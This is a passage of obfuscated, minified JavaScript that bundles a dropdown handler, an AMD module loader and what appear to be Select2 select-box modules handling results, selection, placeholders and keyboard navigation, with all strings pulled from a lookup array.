33225[583]](_click+_x33225[3100]+_touch,function(i){var n=i[_type],r=t(this);if(!o[p]){if(n==_click){if(t(i[_x33225[605]])[_x33225[491]](_x33225[646]))return;e(s,!1,!0);}else w&&(/ut|nd/[_x33225[10]](n)?(k[_remove](v),r[_remove](b)):(k[_add](v),r[_add](b)));if(!_mobile)return!1;i[_x33225[617]]();}}),s[_x33225[583]](_click+_x33225[3101],function(t){var e=t[_type];return t=t[_x33225[629]],e!=_click&&(_x33225[1178]==e&&32==t?(o[_type]==u&&o[h]||(o[h]?n(s,h):i(s,h)),!1):void(_x33225[1018]==e&&o[_type]==u?!o[h]&&i(s,h):/us|ur/[_x33225[10]](e)&&k[_x33225[644]==e?_remove:_add](y)));}),f[_x33225[583]](_click+_x33225[3102]+_touch,function(t){var i=t[_type],n=/wn|up/[_x33225[10]](i)?_:v;if(!o[p]){if(i==_click?e(s,!1,!0):(/wn|er|in/[_x33225[10]](i)?k[_add](n):k[_remove](n+_x33225[28]+_),T[_x33225[13]]&&w&&n==v&&T[/ut|nd/[_x33225[10]](i)?_remove:_add](b)),!_mobile)return!1;t[_x33225[617]]();}});});};}(window[_x33225[320]]||window[_x33225[2468]]),!function(t){_x33225[99]==typeof define&&define[_x33225[934]]?define([_x33225[495]],t):t(_x33225[95]==typeof exports?require(_x33225[495]):jQuery);}(function(t){var e=function(){if(t&&t[_x33225[312]]&&t[_x33225[312]][_x33225[3103]]&&t[_x33225[312]][_x33225[3103]][_x33225[934]])var e=t[_x33225[312]][_x33225[3103]][_x33225[934]];var e;return function(){if(!e||!e[_x33225[3104]]){e?i=e:e={};var t,i,n;!function(e){function r(t,e){return w[_x33225[105]](t,e);}function s(t,e){var i,n,r,s,o,a,l,c,u,h,d,p=e&&e[_x33225[137]](_x33225[186]),f=y[_x33225[136]],g=f&&f[_x33225[43]]||{};if(t&&_x33225[73]===t[_x33225[38]](0))if(e){for(p=p[_x33225[31]](0,p[_x33225[13]]-1),t=t[_x33225[137]](_x33225[186]),o=t[_x33225[13]]-1,y[_x33225[3105]]&&x[_x33225[10]](t[o])&&(t[o]=t[o][_x33225[71]](x,_x33225[29])),t=p[_x33225[135]](t),u=0;u<t[_x33225[13]];u+=1)if(d=t[u],_x33225[73]===d)t[_x33225[317]](u,1),u-=1;else if(_x33225[3106]===d){if(1===u&&(_x33225[3106]===t[2]||_x33225[3106]===t[0]))break;u>0&&(t[_x33225[317]](u-1,2),u-=2);}t=t[_x33225[30]](_x33225[186]);}else 0===t[_x33225[14]](_x33225[3107])&&(t=t[_x33225[74]](2));if((p||g)&&f){for(i=t[_x33225[137]](_x33225[186]),u=i[_x33225[13]];u>0;u-=1){if(n=i[_x33225[31]](0,u)[_x33225[30]](_x33225[186]),p)for(h=p[_x33225[13]];h>0;h-=1)if(r=f[p[_x33225[31]](0,h)[_x33225[30]](_x33225[186])],r&&(r=r[n])){s=r,a=u;break;}if(s)break;!l&&g&&g[n]&&(l=g[n],c=u);}!s&&l&&(s=l,a=c),s&&(i[_x33225[317]](0,a,s),t=i[_x33225[30]](_x33225[186]));}return t;}function o(t,i){return function(){return p[_x33225[181]](e,b[_x33225[105]](arguments,0)[_x33225[135]]([t,i]));};}function a(t){return function(e){return s(e,t);};}function l(t){return function(e){m[t]=e;};}function c(t){if(r(v,t)){var i=v[t];delete v[t],_[t]=!0,d[_x33225[181]](e,i);}if(!r(m,t)&&!r(_,t))throw new Error(_x33225[3108]+t);return m[t];}function u(t){var e,i=t?t[_x33225[14]](_x33225[2777]):-1;return i>-1&&(e=t[_x33225[74]](0,i),t=t[_x33225[74]](i+1,t[_x33225[13]])),[e,t];}function h(t){return function(){return y&&y[_x33225[1950]]&&y[_x33225[1950]][t]||{};};}var d,p,f,g,m={},v={},y={},_={},w=Object[_x33225[233]][_x33225[310]],b=[][_x33225[31]],x=/\.js$/;f=function(t,e){var i,n=u(t),r=n[0];return t=n[1],r&&(r=s(r,e),i=c(r)),r?t=i&&i[_x33225[2366]]?i[_x33225[2366]](t,a(e)):s(t,e):(t=s(t,e),n=u(t),r=n[0],t=n[1],r&&(i=c(r))),{f:r?r+_x33225[2777]+t:t,n:t,pr:r,p:i};},g={require:function(t){return o(t);},exports:function(t){var e=m[t];return _x33225[9]!=typeof e?e:m[t]={};},module:function(t){return{id:t,uri:_x33225[29],exports:m[t],config:h(t)};}},d=function(t,i,n,s){var a,u,h,d,p,y,w=[],b=typeof n;if(s=s||t,_x33225[9]===b||_x33225[99]===b){for(i=!i[_x33225[13]]&&n[_x33225[13]]?[_x33225[3109],_x33225[96],_x33225[3110]]:i,p=0;p<i[_x33225[13]];p+=1)if(d=f(i[p],s),u=d[_x33225[61]],_x33225[3109]===u)w[p]=g[_x33225[3109]](t);else if(_x33225[96]===u)w[p]=g[_x33225[96]](t),y=!0;else if(_x33225[3110]===u)a=w[p]=g[_x33225[3110]](t);else if(r(m,u)||r(v,u)||r(_,u))w[p]=c(u);else{if(!d[_x33225[986]])throw new Error(t+_x33225[3111]+u);d[_x33225[986]][_x33225[8]](d[_x33225[981]],o(s,!0),l(u),{}),w[p]=m[u];}h=n?n[_x33225[181]](m[t],w):void 0,t&&(a&&a[_x33225[96]]!==e&&a[_x33225[96]]!==m[t]?m[t]=a[_x33225[96]]:h===e&&y||(m[t]=h));}else t&&(m[t]=n);},t=i=p=function(t,i,n,r,s){if(_x33225[107]==typeof t)return g[t]?g[t](i):c(f(t,i)[_x33225[61]]);if(!t[_x33225[317]]){if(y=t,y[_x33225[3112]]&&p(y[_x33225[3112]],y[_x33225[901]]),!i)return;i[_x33225[317]]?(t=i,i=n,n=null):t=e;}return i=i||function(){},_x33225[99]==typeof n&&(n=r,r=s),r?d(e,t,i,n):setTimeout(function(){d(e,t,i,n);},4),p;},p[_x33225[1950]]=function(t){return p(t);},t[_x33225[3113]]=m,n=function(t,e,i){e[_x33225[317]]||(i=e,e=[]),r(m,t)||r(v,t)||(v[t]=[t,e,i]);},n[_x33225[934]]={jQuery:!0};}(),e[_x33225[3104]]=t,e[_x33225[3109]]=i,e[_x33225[2995]]=n;}}(),e[_x33225[2995]](_x33225[3114],function(){}),e[_x33225[2995]](_x33225[495],[],function(){var e=t||$;return null==e&&console&&console[_x33225[442]]&&console[_x33225[442]](_x33225[3115]),e;}),e[_x33225[2995]](_x33225[3116],[_x33225[495]],function(t){function e(t){var e=t[_x33225[233]],i=[];for(var n in e){var r=e[n];_x33225[99]==typeof r&&_x33225[6]!==n&&i[_x33225[156]](n);}return i;}var i={};i[_x33225[3117]]=function(t,e){function i(){this[_x33225[6]]=t;}var n={}[_x33225[310]];for(var r in e)n[_x33225[105]](e,r)&&(t[r]=e[r]);return i[_x33225[233]]=e[_x33225[233]],t[_x33225[233]]=new i(),t[_x33225[3118]]=e[_x33225[233]],t;},i[_x33225[3119]]=function(t,i){function n(){var e=Array[_x33225[233]][_x33225[284]],n=i[_x33225[233]][_x33225[6]][_x33225[13]],r=t[_x33225[233]][_x33225[6]];n>0&&(e[_x33225[105]](arguments,t[_x33225[233]][_x33225[6]]),r=i[_x33225[233]][_x33225[6]]),r[_x33225[181]](this,arguments);}function r(){this[_x33225[6]]=n;}var s=e(i),o=e(t);i[_x33225[3120]]=t[_x33225[3120]],n[_x33225[233]]=new r();for(var a=0;a<o[_x33225[13]];a++){var l=o[a];n[_x33225[233]][l]=t[_x33225[233]][l];}for(var c=function(t){var e=function(){};t in n[_x33225[233]]&&(e=n[_x33225[233]][t]);var r=i[_x33225[233]][t];return function(){var t=Array[_x33225[233]][_x33225[284]];return t[_x33225[105]](arguments,e),r[_x33225[181]](this,arguments);};},u=0;u<s[_x33225[13]];u++){var h=s[u];n[_x33225[233]][h]=c(h);}return n;};var n=function(){this[_x33225[3121]]={};};return n[_x33225[233]][_x33225[583]]=function(t,e){this[_x33225[3121]]=this[_x33225[3121]]||{},t in this[_x33225[3121]]?this[_x33225[3121]][t][_x33225[156]](e):this[_x33225[3121]][t]=[e];},n[_x33225[233]][_x33225[85]]=function(t){var e=Array[_x33225[233]][_x33225[31]];this[_x33225[3121]]=this[_x33225[3121]]||{},t in this[_x33225[3121]]&&this[_x33225[3122]](this[_x33225[3121]][t],e[_x33225[105]](arguments,1)),_x33225[43]in this[_x33225[3121]]&&this[_x33225[3122]](this[_x33225[3121]][_x33225[43]],arguments);},n[_x33225[233]][_x33225[3122]]=function(t,e){for(var i=0,n=t[_x33225[13]];n>i;i++)t[i][_x33225[181]](this,e);},i[_x33225[3123]]=n,i[_x33225[3124]]=function(t){for(var e=_x33225[29],i=0;t>i;i++){var n=Math[_x33225[2163]](36*Math[_x33225[321]]());e+=n[_x33225[35]](36);}return e;},i[_x33225[2133]]=function(t,e){return function(){t[_x33225[181]](e,arguments);};},i[_x33225[3125]]=function(t){for(var e in t){var i=e[_x33225[137]](_x33225[40]),n=t;if(1!==i[_x33225[13]]){for(var r=0;r<i[_x33225[13]];r++){var s=i[r];s=s[_x33225[74]](0,1)[_x33225[69]]()+s[_x33225[74]](1),s in n||(n[s]={}),r==i[_x33225[13]]-1&&(n[s]=t[e]),n=n[s];}delete t[e];}}return t;},i[_x33225[3126]]=function(e,i){var n=t(i),r=i[_x33225[147]][_x33225[248]],s=i[_x33225[147]][_x33225[249]];return(r!==s||_x33225[255]!==s&&_x33225[880]!==s)&&(_x33225[930]===r||_x33225[930]===s||(n[_x33225[2144]]()<i[_x33225[773]]||n[_x33225[1282]]()<i[_x33225[2794]]));},i[_x33225[3127]]=function(t){var e={'\\':_x33225[3128],'&':_x33225[1037],'<':_x33225[1038],'>':_x33225[1039],'"':_x33225[1040],'\'':_x33225[3016],'/':_x33225[3017]};return _x33225[107]!=typeof t?t:String(t)[_x33225[71]](/[&<>"'\/\\]/g,function(t){return e[t];});},i[_x33225[3129]]=function(e,i){if(_x33225[3130]===t[_x33225[312]][_x33225[495]][_x33225[1025]](0,3)){var n=t();t[_x33225[136]](i,function(t){n=n[_x33225[182]](t);}),i=n;}e[_x33225[677]](i);},i;}),e[_x33225[2995]](_x33225[3131],[_x33225[495],_x33225[3132]],function(t,e){function i(t,e,n){this[_x33225[1148]]=t,this[_x33225[76]]=n,this[_x33225[678]]=e,i[_x33225[3118]][_x33225[6]][_x33225[105]](this);}return e[_x33225[3117]](i,e[_x33225[3123]]),i[_x33225[233]][_x33225[1431]]=function(){var e=t(_x33225[3133]);return this[_x33225[678]][_x33225[219]](_x33225[3134])&&e[_x33225[184]](_x33225[3135],_x33225[121]),this[_x33225[3136]]=e,e;},i[_x33225[233]][_x33225[1372]]=function(){this[_x33225[3136]][_x33225[244]]();},i[_x33225[233]][_x33225[3137]]=function(e){var i=this[_x33225[678]][_x33225[219]](_x33225[3127]);this[_x33225[1372]](),this[_x33225[2825]]();var n=t(_x33225[3138]),r=this[_x33225[678]][_x33225[219]](_x33225[3139])[_x33225[219]](e[_x33225[1118]]);n[_x33225[677]](i(r(e[_x33225[3140]]))),this[_x33225[3136]][_x33225[677]](n);},i[_x33225[233]][_x33225[677]]=function(t){this[_x33225[2825]]();var e=[];if(null==t[_x33225[3141]]||0===t[_x33225[3141]][_x33225[13]])return void(0===this[_x33225[3136]][_x33225[1186]]()[_x33225[13]]&&this[_x33225[85]](_x33225[3142],{message:_x33225[3143]}));t[_x33225[3141]]=this[_x33225[316]](t[_x33225[3141]]);for(var i=0;i<t[_x33225[3141]][_x33225[13]];i++){var n=t[_x33225[3141]][i],r=this[_x33225[199]](n);e[_x33225[156]](r);}this[_x33225[3136]][_x33225[677]](e);},i[_x33225[233]][_x33225[914]]=function(t,e){var i=e[_x33225[185]](_x33225[3144]);i[_x33225[677]](t);},i[_x33225[233]][_x33225[316]]=function(t){var e=this[_x33225[678]][_x33225[219]](_x33225[3145]);return e(t);},i[_x33225[233]][_x33225[3146]]=function(){var e=this;this[_x33225[76]][_x33225[2358]](function(i){var n=t[_x33225[136]](i,function(t){return t[_x33225[331]][_x33225[35]]();}),r=e[_x33225[3136]][_x33225[185]](_x33225[3147]);r[_x33225[110]](function(){var e=t(this),i=t[_x33225[76]](this,_x33225[76]),r=_x33225[29]+i[_x33225[331]];null!=i[_x33225[1383]]&&i[_x33225[1383]][_x33225[201]]||null==i[_x33225[1383]]&&t[_x33225[109]](r,n)>-1?e[_x33225[184]](_x33225[3148],_x33225[121]):e[_x33225[184]](_x33225[3148],_x33225[122]);});var s=r[_x33225[108]](_x33225[3149]);s[_x33225[13]]>0?s[_x33225[346]]()[_x33225[85]](_x33225[801]):r[_x33225[346]]()[_x33225[85]](_x33225[801]);});},i[_x33225[233]][_x33225[2896]]=function(t){this[_x33225[2825]]();var e=this[_x33225[678]][_x33225[219]](_x33225[3139])[_x33225[219]](_x33225[3150]),i={disabled:!0,loading:!0,text:e(t)},n=this[_x33225[199]](i);n[_x33225[5]]+=_x33225[3151],this[_x33225[3136]][_x33225[680]](n);},i[_x33225[233]][_x33225[2825]]=function(){this[_x33225[3136]][_x33225[185]](_x33225[3152])[_x33225[599]]();},i[_x33225[233]][_x33225[199]]=function(e){var i=document[_x33225[16]](_x33225[1075]);i[_x33225[5]]=_x33225[3153];var n={role:_x33225[3154],'aria-selected':_x33225[122]};e[_x33225[475]]&&(delete n[_x33225[3148]],n[_x33225[3155]]=_x33225[121]),null==e[_x33225[331]]&&delete n[_x33225[3148]],null!=e[_x33225[3156]]&&(i[_x33225[331]]=e[_x33225[3156]]),e[_x33225[1340]]&&(i[_x33225[1340]]=e[_x33225[1340]]),e[_x33225[1186]]&&(n[_x33225[3066]]=_x33225[961],n[_x33225[3157]]=e[_x33225[193]],delete n[_x33225[3148]]);for(var r in n){var s=n[r];i[_x33225[335]](r,s);}if(e[_x33225[1186]]){var o=t(i),a=document[_x33225[16]](_x33225[3158]);a[_x33225[5]]=_x33225[3159],t(a),this[_x33225[1344]](e,a);for(var l=[],c=0;c<e[_x33225[1186]][_x33225[13]];c++){var u=e[_x33225[1186]][c],h=this[_x33225[199]](u);l[_x33225[156]](h);}var d=t(_x33225[3160],{'class':_x33225[3161]});d[_x33225[677]](l),o[_x33225[677]](a),o[_x33225[677]](d);}else this[_x33225[1344]](e,i);return t[_x33225[76]](i,_x33225[76],e),i;},i[_x33225[233]][_x33225[2133]]=function(e){var i=this,n=e[_x33225[331]]+_x33225[3162];this[_x33225[3136]][_x33225[184]](_x33225[331],n),e[_x33225[583]](_x33225[3163],function(t){i[_x33225[1372]](),i[_x33225[677]](t[_x33225[76]]),e[_x33225[2833]]()&&i[_x33225[3146]]();}),e[_x33225[583]](_x33225[3164],function(t){i[_x33225[677]](t[_x33225[76]]),e[_x33225[2833]]()&&i[_x33225[3146]]();}),e[_x33225[583]](_x33225[3165],function(t){i[_x33225[2896]](t);}),e[_x33225[583]](_x33225[482],function(){e[_x33225[2833]]()&&i[_x33225[3146]]();}),e[_x33225[583]](_x33225[3166],function(){e[_x33225[2833]]()&&i[_x33225[3146]]();}),e[_x33225[583]](_x33225[890],function(){i[_x33225[3136]][_x33225[184]](_x33225[1216],_x33225[121]),i[_x33225[3136]][_x33225[184]](_x33225[2205],_x33225[122]),i[_x33225[3146]](),i[_x33225[3167]]();}),e[_x33225[583]](_x33225[218],function(){i[_x33225[3136]][_x33225[184]](_x33225[1216],_x33225[122]),i[_x33225[3136]][_x33225[184]](_x33225[2205],_x33225[121]),i[_x33225[3136]][_x33225[774]](_x33225[3168]);}),e[_x33225[583]](_x33225[3169],function(){var t=i[_x33225[3170]]();0!==t[_x33225[13]]&&t[_x33225[85]](_x33225[3171]);}),e[_x33225[583]](_x33225[3172],function(){var t=i[_x33225[3170]]();if(0!==t[_x33225[13]]){var e=t[_x33225[76]](_x33225[76]);_x33225[121]==t[_x33225[184]](_x33225[3148])?i[_x33225[85]](_x33225[218]):i[_x33225[85]](_x33225[482],{data:e});}}),e[_x33225[583]](_x33225[3173],function(){var t=i[_x33225[3170]](),e=i[_x33225[3136]][_x33225[185]](_x33225[3174]),n=e[_x33225[498]](t);if(0!==n){var r=n-1;0===t[_x33225[13]]&&(r=0);var s=e[_x33225[205]](r);s[_x33225[85]](_x33225[801]);var o=i[_x33225[3136]][_x33225[913]]()[_x33225[397]],a=s[_x33225[913]]()[_x33225[397]],l=i[_x33225[3136]][_x33225[638]]()+(a-o);0===r?i[_x33225[3136]][_x33225[638]](0):0>a-o&&i[_x33225[3136]][_x33225[638]](l);}}),e[_x33225[583]](_x33225[3175],function(){var t=i[_x33225[3170]](),e=i[_x33225[3136]][_x33225[185]](_x33225[3174]),n=e[_x33225[498]](t),r=n+1;if(!(r>=e[_x33225[13]])){var s=e[_x33225[205]](r);s[_x33225[85]](_x33225[801]);var o=i[_x33225[3136]][_x33225[913]]()[_x33225[397]]+i[_x33225[3136]][_x33225[1069]](!1),a=s[_x33225[913]]()[_x33225[397]]+s[_x33225[1069]](!1),l=i[_x33225[3136]][_x33225[638]]()+a-o;0===r?i[_x33225[3136]][_x33225[638]](0):a>o&&i[_x33225[3136]][_x33225[638]](l);}}),e[_x33225[583]](_x33225[3176],function(t){t[_x33225[1383]][_x33225[82]](_x33225[3177]);}),e[_x33225[583]](_x33225[3142],function(t){i[_x33225[3137]](t);}),t[_x33225[312]][_x33225[2869]]&&this[_x33225[3136]][_x33225[583]](_x33225[2869],function(t){var e=i[_x33225[3136]][_x33225[638]](),n=i[_x33225[3136]][_x33225[219]](0)[_x33225[773]]-i[_x33225[3136]][_x33225[638]]()+t[_x33225[3178]],r=t[_x33225[3178]]>0&&e-t[_x33225[3178]]<=0,s=t[_x33225[3178]]<0&&n<=i[_x33225[3136]][_x33225[246]]();r?(i[_x33225[3136]][_x33225[638]](0),t[_x33225[608]](),t[_x33225[617]]()):s&&(i[_x33225[3136]][_x33225[638]](i[_x33225[3136]][_x33225[219]](0)[_x33225[773]]-i[_x33225[3136]][_x33225[246]]()),t[_x33225[608]](),t[_x33225[617]]());}),this[_x33225[3136]][_x33225[583]](_x33225[3171],_x33225[3147],function(e){var n=t(this),r=n[_x33225[76]](_x33225[76]);return _x33225[121]===n[_x33225[184]](_x33225[3148])?void(i[_x33225[678]][_x33225[219]](_x33225[3134])?i[_x33225[85]](_x33225[3166],{originalEvent:e,data:r}):i[_x33225[85]](_x33225[218])):void i[_x33225[85]](_x33225[482],{originalEvent:e,data:r});}),this[_x33225[3136]][_x33225[583]](_x33225[801],_x33225[3147],function(){var e=t(this)[_x33225[76]](_x33225[76]);i[_x33225[3170]]()[_x33225[795]](_x33225[3177]),i[_x33225[85]](_x33225[3176],{data:e,element:t(this)});});},i[_x33225[233]][_x33225[3170]]=function(){var t=this[_x33225[3136]][_x33225[185]](_x33225[3179]);return t;},i[_x33225[233]][_x33225[1350]]=function(){this[_x33225[3136]][_x33225[599]]();},i[_x33225[233]][_x33225[3167]]=function(){var t=this[_x33225[3170]]();if(0!==t[_x33225[13]]){var e=this[_x33225[3136]][_x33225[185]](_x33225[3174]),i=e[_x33225[498]](t),n=this[_x33225[3136]][_x33225[913]]()[_x33225[397]],r=t[_x33225[913]]()[_x33225[397]],s=this[_x33225[3136]][_x33225[638]]()+(r-n),o=r-n;s-=2*t[_x33225[1069]](!1),2>=i?this[_x33225[3136]][_x33225[638]](0):(o>this[_x33225[3136]][_x33225[1069]]()||0>o)&&this[_x33225[3136]][_x33225[638]](s);}},i[_x33225[233]][_x33225[1344]]=function(e,i){var n=this[_x33225[678]][_x33225[219]](_x33225[3180]),r=this[_x33225[678]][_x33225[219]](_x33225[3127]),s=n(e);null==s?i[_x33225[147]][_x33225[210]]=_x33225[212]:_x33225[107]==typeof s?i[_x33225[164]]=r(s):t(i)[_x33225[677]](s);},i;}),e[_x33225[2995]](_x33225[3181],[],function(){var t={BACKSPACE:8,TAB:9,ENTER:13,SHIFT:16,CTRL:17,ALT:18,ESC:27,SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,DELETE:46};return t;}),e[_x33225[2995]](_x33225[3182],[_x33225[495],_x33225[3183],_x33225[3184]],function(t,e,i){function n(t,e){this[_x33225[1148]]=t,this[_x33225[678]]=e,n[_x33225[3118]][_x33225[6]][_x33225[105]](this);}return e[_x33225[3117]](n,e[_x33225[3123]]),n[_x33225[233]][_x33225[1431]]=function(){var e=t(_x33225[3185]);return this[_x33225[3186]]=0,null!=this[_x33225[1148]][_x33225[76]](_x33225[3187])?this[_x33225[3186]]=this[_x33225[1148]][_x33225[76]](_x33225[3187]):null!=this[_x33225[1148]][_x33225[184]](_x33225[783])&&(this[_x33225[3186]]=this[_x33225[1148]][_x33225[184]](_x33225[783])),e[_x33225[184]](_x33225[1340],this[_x33225[1148]][_x33225[184]](_x33225[1340])),e[_x33225[184]](_x33225[783],this[_x33225[3186]]),this[_x33225[3188]]=e,e;},n[_x33225[233]][_x33225[2133]]=function(t){var e=this,n=(t[_x33225[331]]+_x33225[3189],t[_x33225[331]]+_x33225[3162]);this[_x33225[1322]]=t,this[_x33225[3188]][_x33225[583]](_x33225[642],function(t){e[_x33225[85]](_x33225[642],t);}),this[_x33225[3188]][_x33225[583]](_x33225[644],function(t){e[_x33225[85]](_x33225[644],t);}),this[_x33225[3188]][_x33225[583]](_x33225[1178],function(t){e[_x33225[85]](_x33225[3190],t),t[_x33225[627]]===i[_x33225[3191]]&&t[_x33225[608]]();}),t[_x33225[583]](_x33225[3176],function(t){e[_x33225[3188]][_x33225[184]](_x33225[3168],t[_x33225[76]][_x33225[3156]]);}),t[_x33225[583]](_x33225[3192],function(t){e[_x33225[1117]](t[_x33225[76]]);}),t[_x33225[583]](_x33225[890],function(){e[_x33225[3188]][_x33225[184]](_x33225[1216],_x33225[121]),e[_x33225[3188]][_x33225[184]](_x33225[3193],n),e[_x33225[3194]](t);}),t[_x33225[583]](_x33225[218],function(){e[_x33225[3188]][_x33225[184]](_x33225[1216],_x33225[122]),e[_x33225[3188]][_x33225[774]](_x33225[3168]),e[_x33225[3188]][_x33225[774]](_x33225[3193]),e[_x33225[3188]][_x33225[642]](),e[_x33225[3195]](t);}),t[_x33225[583]](_x33225[1348],function(){e[_x33225[3188]][_x33225[184]](_x33225[783],e[_x33225[3186]]);}),t[_x33225[583]](_x33225[508],function(){e[_x33225[3188]][_x33225[184]](_x33225[783],_x33225[3196]);});},n[_x33225[233]][_x33225[3194]]=function(e){t(document[_x33225[20]])[_x33225[583]](_x33225[3197]+e[_x33225[331]],function(e){var i=t(e[_x33225[605]]),n=i[_x33225[1016]](_x33225[3198]),r=t(_x33225[3199]);r[_x33225[110]](function(){var e=t(this);if(this!=n[0]){var i=e[_x33225[76]](_x33225[1383]);i[_x33225[3103]](_x33225[218]);}});});},n[_x33225[233]][_x33225[3195]]=function(e){t(document[_x33225[20]])[_x33225[180]](_x33225[3197]+e[_x33225[331]]);},n[_x33225[233]][_x33225[914]]=function(t,e){var i=e[_x33225[185]](_x33225[3200]);i[_x33225[677]](t);},n[_x33225[233]][_x33225[1350]]=function(){this[_x33225[3195]](this[_x33225[1322]]);},n[_x33225[233]][_x33225[1117]]=function(){throw new Error(_x33225[3201]);},n;}),e[_x33225[2995]](_x33225[3202],[_x33225[495],_x33225[3203],_x33225[3183],_x33225[3184]],function(t,e,i){function n(){n[_x33225[3118]][_x33225[6]][_x33225[181]](this,arguments);}return i[_x33225[3117]](n,e),n[_x33225[233]][_x33225[1431]]=function(){var t=n[_x33225[3118]][_x33225[1431]][_x33225[105]](this);return t[_x33225[82]](_x33225[3204]),t[_x33225[206]](_x33225[3205]),t;},n[_x33225[233]][_x33225[2133]]=function(t){var e=this;n[_x33225[3118]][_x33225[2133]][_x33225[181]](this,arguments);var i=t[_x33225[331]]+_x33225[3189];this[_x33225[3188]][_x33225[185]](_x33225[3206])[_x33225[184]](_x33225[331],i),this[_x33225[3188]][_x33225[184]](_x33225[3207],i),this[_x33225[3188]][_x33225[583]](_x33225[2424],function(t){1===t[_x33225[627]]&&e[_x33225[85]](_x33225[257],{originalEvent:t});}),this[_x33225[3188]][_x33225[583]](_x33225[642],function(){}),this[_x33225[3188]][_x33225[583]](_x33225[644],function(){}),t[_x33225[583]](_x33225[3192],function(t){e[_x33225[1117]](t[_x33225[76]]);});},n[_x33225[233]][_x33225[1372]]=function(){this[_x33225[3188]][_x33225[185]](_x33225[3206])[_x33225[244]]();},n[_x33225[233]][_x33225[210]]=function(t){var e=this[_x33225[678]][_x33225[219]](_x33225[3208]),i=this[_x33225[678]][_x33225[219]](_x33225[3127]);return i(e(t));},n[_x33225[233]][_x33225[3209]]=function(){return t(_x33225[3210]);},n[_x33225[233]][_x33225[1117]]=function(t){if(0===t[_x33225[13]])return void this[_x33225[1372]]();var e=t[0],i=this[_x33225[210]](e),n=this[_x33225[3188]][_x33225[185]](_x33225[3206]);n[_x33225[244]]()[_x33225[677]](i),n[_x33225[661]](_x33225[1340],e[_x33225[1340]]||e[_x33225[193]]);},n;}),e[_x33225[2995]](_x33225[3211],[_x33225[495],_x33225[3203],_x33225[3183]],function(t,e,i){function n(){n[_x33225[3118]][_x33225[6]][_x33225[181]](this,arguments);}return i[_x33225[3117]](n,e),n[_x33225[233]][_x33225[1431]]=function(){var t=n[_x33225[3118]][_x33225[1431]][_x33225[105]](this);return t[_x33225[82]](_x33225[3212]),t[_x33225[206]](_x33225[3213]),t;},n[_x33225[233]][_x33225[2133]]=function(){var e=this;n[_x33225[3118]][_x33225[2133]][_x33225[181]](this,arguments),this[_x33225[3188]][_x33225[583]](_x33225[619],function(t){e[_x33225[85]](_x33225[257],{originalEvent:t});}),this[_x33225[3188]][_x33225[583]](_x33225[619],_x33225[3214],function(i){var n=t(this),r=n[_x33225[878]](),s=r[_x33225[76]](_x33225[76]);e[_x33225[85]](_x33225[3166],{originalEvent:i,data:s});});},n[_x33225[233]][_x33225[1372]]=function(){this[_x33225[3188]][_x33225[185]](_x33225[3206])[_x33225[244]]();},n[_x33225[233]][_x33225[210]]=function(t){var e=this[_x33225[678]][_x33225[219]](_x33225[3208]),i=this[_x33225[678]][_x33225[219]](_x33225[3127]);return i(e(t));},n[_x33225[233]][_x33225[3209]]=function(){var e=t(_x33225[3215]);return e;},n[_x33225[233]][_x33225[1117]]=function(t){if(this[_x33225[1372]](),0!==t[_x33225[13]]){for(var e=[],n=0;n<t[_x33225[13]];n++){var r=t[n],s=this[_x33225[210]](r),o=this[_x33225[3209]]();o[_x33225[677]](s),o[_x33225[661]](_x33225[1340],r[_x33225[1340]]||r[_x33225[193]]),o[_x33225[76]](_x33225[76],r),e[_x33225[156]](o);}var a=this[_x33225[3188]][_x33225[185]](_x33225[3206]);i[_x33225[3129]](a,e);}},n;}),e[_x33225[2995]](_x33225[3216],[_x33225[3183]],function(){function t(t,e,i){this[_x33225[2134]]=this[_x33225[3217]](i[_x33225[219]](_x33225[2134])),t[_x33225[105]](this,e,i);}return t[_x33225[233]][_x33225[3217]]=function(t,e){return _x33225[107]==typeof e&&(e={id:_x33225[29],text:e}),e;},t[_x33225[233]][_x33225[3218]]=function(t,e){var i=this[_x33225[3209]]();return i[_x33225[206]](this[_x33225[210]](e)),i[_x33225[82]](_x33225[3219])[_x33225[795]](_x33225[3220]),i;},t[_x33225[233]][_x33225[1117]]=function(t,e){var i=1==e[_x33225[13]]&&e[0][_x33225[331]]!=this[_x33225[2134]][_x33225[331]],n=e[_x33225[13]]>1;if(n||i)return t[_x33225[105]](this,e);this[_x33225[1372]]();var r=this[_x33225[3218]](this[_x33225[2134]]);this[_x33225[3188]][_x33225[185]](_x33225[3206])[_x33225[677]](r);},t;}),e[_x33225[2995]](_x33225[3221],[_x33225[495],_x33225[3184]],function(t,e){function i(){}return i[_x33225[233]][_x33225[2133]]=function(t,e,i){var n=this;t[_x33225[105]](this,e,i),null==this[_x33225[2134]]&&this[_x33225[678]][_x33225[219]](_x33225[956])&&window[_x33225[954]]&&console[_x33225[442]]&&console[_x33225[442]](_x33225[3222]),this[_x33225[3188]][_x33225[583]](_x33225[2424],_x33225[3223],function(t){n[_x33225[3224]](t);}),e[_x33225[583]](_x33225[3190],function(t){n[_x33225[3225]](t,e);});},i[_x33225[233]][_x33225[3224]]=function(t,e){if(!this[_x33225[678]][_x33225[219]](_x33225[475])){var i=this[_x33225[3188]][_x33225[185]](_x33225[3223]);if(0!==i[_x33225[13]]){e[_x33225[617]]();for(var n=i[_x33225[76]](_x33225[76]),r=0;r<n[_x33225[13]];r++){var s={data:n[r]};if(this[_x33225[85]](_x33225[3166],s),s[_x33225[3226]])return;}this[_x33225[1148]][_x33225[770]](this[_x33225[2134]][_x33225[331]])[_x33225[85]](_x33225[666]),this[_x33225[85]](_x33225[257]);}}},i[_x33225[233]][_x33225[3225]]=function(t,i,n){n[_x33225[2833]]()||(i[_x33225[627]]==e[_x33225[3227]]||i[_x33225[627]]==e[_x33225[3228]])&&this[_x33225[3224]](i);},i[_x33225[233]][_x33225[1117]]=function(e,i){if(e[_x33225[105]](this,i),!(this[_x33225[3188]][_x33225[185]](_x33225[3229])[_x33225[13]]>0||0===i[_x33225[13]])){var n=t(_x33225[3230]);n[_x33225[76]](_x33225[76],i),this[_x33225[3188]][_x33225[185]](_x33225[3206])[_x33225[680]](n);}},i;}),e[_x33225[2995]](_x33225[3231],[_x33225[495],_x33225[3183],_x33225[3184]],function(t,e,i){function n(t,e,i){t[_x33225[105]](this,e,i);}return n[_x33225[233]][_x33225[1431]]=function(e){var i=t(_x33225[3232]);this[_x33225[3233]]=i,this[_x33225[3234]]=i[_x33225[185]](_x33225[176]);var n=e[_x33225[105]](this);return n;},n[_x33225[233]][_x33225[2133]]=function(t,e,n){var 